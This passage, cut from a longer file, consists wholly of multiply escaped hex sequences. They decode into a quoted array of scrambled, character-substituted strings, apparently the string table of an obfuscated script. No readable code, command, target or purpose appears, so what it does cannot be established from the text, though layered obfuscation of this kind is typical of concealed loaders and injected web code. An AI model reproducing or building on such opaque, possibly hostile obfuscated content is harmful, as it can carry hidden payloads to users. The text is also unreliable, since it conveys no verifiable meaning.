c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\